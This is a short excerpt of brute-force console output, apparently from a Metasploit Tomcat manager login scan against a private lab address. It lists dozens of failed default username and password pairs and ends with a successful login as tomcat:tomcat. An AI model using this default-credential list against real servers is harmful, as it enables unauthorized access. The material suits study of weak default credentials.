 [-] 192.168.197.135:8180 - LOGIN FAILED: role:toor (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: role:password1 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: role:j2deployer (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: role:OvW*busr1 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: role:kdsxc (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: role:owaspba (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: role:ADMIN (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: role:xampp (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:admin (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:manager (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:role1 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:QLogic66 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:password (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:Password1 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:changethis (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:r00t (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:toor (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:password1 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:j2deployer (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:OvW*busr1 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:kdsxc (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:owaspba (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:ADMIN (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: root:xampp (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 192.168.197.135:8180 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 192.168.197.135:8180 - Login Successful: tomcat:tomcat